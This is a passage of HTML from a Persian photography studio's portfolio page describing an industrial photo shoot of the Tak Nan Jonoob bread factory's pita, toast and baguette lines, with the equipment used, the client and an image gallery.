data-lazy-srcset="https://dreamstudio.ir/wp-content/uploads/jupiterx/images/taknanshakhes-f1c644e.jpg"/><source media="(max-width: 800px)" data-lazy-srcset="https://dreamstudio.ir/wp-content/uploads/jupiterx/images/taknanshakhes-a0f7ee9.jpg"/><img fetchpriority="high" width="1500" height="1001" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201001'%3E%3C/svg%3E" alt="عکاسی صنعتی تک نان جنوب" itemprop="image" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2022/12/taknanshakhes.jpg"/><noscript><img fetchpriority="high" width="1500" height="1001" src="https://dreamstudio.ir/wp-content/uploads/2022/12/taknanshakhes.jpg" alt="عکاسی صنعتی تک نان جنوب" itemprop="image"/></noscript></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="3141" class="elementor elementor-3141" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="portfolio"><section class="elementor-section elementor-top-section elementor-element elementor-element-6a895a5 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6a895a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a40cfef" data-id="4a40cfef" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-39133fdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39133fdd" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40107b23" data-id="40107b23" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-748ec499 elementor-widget elementor-widget-heading" data-id="748ec499" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">عکاسی صنعتی تک نان جنوب</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17e011c4" data-id="17e011c4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-22ccfdda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22ccfdda" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34dd117e" data-id="34dd117e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f48f5a6 elementor-widget elementor-widget-text-editor" data-id="1f48f5a6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div data-id="66c9f165" data-element_type="widget" data-widget_type="text-editor.default"><div><div><p>عکاسی صنعتی <a href="https://www.google.com/search?q=%D8%B4%D8%B1%DA%A9%D8%AA+%D8%AA%DA%A9+%D9%86%D8%A7%D9%86+%D8%AC%D9%86%D9%88%D8%A8&amp;oq=%D8%B4%D8%B1%DA%A9%D8%AA+%D8%AA%DA%A9+%D9%86%D8%A7%D9%86+%D8%AC%D9%86%D9%88%D8%A8&amp;aqs=chrome..69i57j46i19i175i199i512j0i19i512j0i19i22i30l3.4579j0j7&amp;sourceid=chrome&amp;ie=UTF-8" target="_blank" rel="noopener"><b>تک نان جنوب</b></a> طی تولید محصولات و در بازه زمانی محدود تولید در سه خط تولید موازی انجام شد، این محدودیت یکی از نکات اثربخش روی نتیجه کار عکاسی صنعتی است و در صورت عدم آمادگی برخورد با چنین شرایطی روند عکاسی صنعتی یا تولید کارخانه را دچار اختلال می کند . </p><p>سفارش دهنده عکس های ماشین آلات را با پیش شرط هایی چون عدم حضور نیروی انسانی در تصاویر ، عدم توقف تولید و عکاسی در یک روز از سه خط نان پیتا، نان تست، نان باگت مدنظر داشت که با تلاش و زمانبندی درست همه شروط ایشان محقق گردید .</p><p>یکی از چالشها عدم آمادگی خط تولید برای عکاسی وجود گرد آرد بروی دستگاه ها و محیط کارخانه است که عملا نمیتوان روی آن کنترل داشت و توقف و تمیز کاری نیز با پیش شرط های سفارش دهنده هماهنگی نداشت، پس تمام سعیم را به کار بستم که <span style="color: var( --e-global-color-text );">در صحنه </span><span style="color: var( --e-global-color-text );">تا جای ممکن آثار مخرب این آرد را بر تصاویر نهایی کاهش دهم.</span></p><p><a href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%da%a9-%d9%86%d8%a7%d9%86/">عکاسی آزمایشگاه شرکت تک نان در قالب پروژه ای مجزا انجام شده است که از اینجا میتواند ملاحظه فرمایید.</a></p></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45d7249a" data-id="45d7249a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27baf405 elementor-align-right elementor-widget elementor-widget-raven-heading" data-id="27baf405" data-element_type="widget" data-widget_type="raven-heading.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">تجهیزات مورد استفاده:</span></h4></div></div></div><div class="elementor-element elementor-element-1fa9499f elementor-widget elementor-widget-text-editor" data-id="1fa9499f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: right;">Nikon D750, Tamron 24-70 f2.8 G &#8211; Nikkor 50mm f1.8 G &#8211; Godox X1 Triger &#8211; Godox Qt600II M- Godox t685N</p></div></div><div class="elementor-element elementor-element-77f93ced elementor-widget elementor-widget-raven-divider" data-id="77f93ced" data-element_type="widget" data-widget_type="raven-divider.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-divider"> <span class="raven-divider-line raven-divider-solid"></span></div></div></div></div><div class="elementor-element elementor-element-56fe5b21 elementor-align-right elementor-widget elementor-widget-raven-heading" data-id="56fe5b21" data-element_type="widget" data-widget_type="raven-heading.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">کارفرما:</span></h4></div></div></div><div class="elementor-element elementor-element-6b5748e3 elementor-widget elementor-widget-spacer" data-id="6b5748e3" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-7ed99113 elementor-widget elementor-widget-text-editor" data-id="7ed99113" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>کانون تبلیغات سورنا</p></div></div><div class="elementor-element elementor-element-2d8eadc1 elementor-widget elementor-widget-post-info" data-id="2d8eadc1" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-1c1800c elementor-inline-item" itemprop="datePublished"> <a href="https://dreamstudio.ir/2022/07/05/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-calendar"></i> </span> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> <span class="elementor-post-info__item-prefix">تاریخ اتمام پروژه : </span> <time>تیر ۱۴, ۱۴۰۱</time> </span> </a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2d378819 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d378819" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7efa163d" data-id="7efa163d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-1ee14eb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ee14eb9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b3b853" data-id="8b3b853" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-189e265a elementor-widget elementor-widget-gallery" data-id="189e265a" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan01.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan01" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzExNywidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMDEuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan01.jpg" data-width="1001" data-height="1500" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان پیتا" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan02.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan02" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzExOCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMDIuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan02.jpg" data-width="1500" data-height="1001" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان پیتا" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan03.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan03" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzExOSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMDMuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan03.jpg" data-width="1027" data-height="1500" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان پیتا" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan04.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan04" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyMCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMDQuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan04.jpg" data-width="1500" data-height="991" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان پیتا" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan05.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan05" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyMSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMDUuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan05.jpg" data-width="1001" data-height="1500" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان پیتا" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan06.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan06" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyMiwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMDYuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan06.jpg" data-width="1001" data-height="1500" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان پیتا" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan07.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan07" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyMywidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMDcuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan07.jpg" data-width="1001" data-height="1500" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان تست" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan08.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan08" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyNCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMDguanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan08.jpg" data-width="1001" data-height="1500" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان تست" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan10.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan10" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyNiwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMTAuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan10.jpg" data-width="1500" data-height="1001" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان تست" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan09.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan09" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyNSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMDkuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan09.jpg" data-width="1500" data-height="1001" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان تست" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan11.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyNywidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMTEuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan11.jpg" data-width="1082" data-height="1500" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان تست" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan12.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan12" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyOCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMTIuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan12.jpg" data-width="1500" data-height="1001" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان تست" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan13.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan13" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyOSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMTMuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan13.jpg" data-width="1500" data-height="1001" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان تست" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan14.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan14" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzMCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMTQuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan14.jpg" data-width="1500" data-height="1001" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان باگت" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan15.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan15" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzMSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMTUuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan15.jpg" data-width="1500" data-height="1001" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان باگت" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan15-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan15" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzMiwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMTUtMS5qcGciLCJzbGlkZXNob3ciOiIxODllMjY1YSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan15-1.jpg" data-width="1500" data-height="1001" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان باگت" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan16.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzMywidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMTYuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan16.jpg" data-width="1001" data-height="1500" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان باگت" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan17.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan17" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzNCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMTcuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan17.jpg" data-width="1500" data-height="1217" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان باگت" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan18.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan18" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzNSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMTguanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan18.jpg" data-width="1001" data-height="1500" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان باگت" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan19.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan19" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzNiwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMTkuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan19.jpg" data-width="1500" data-height="1001" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان باگت" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan20.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan20" 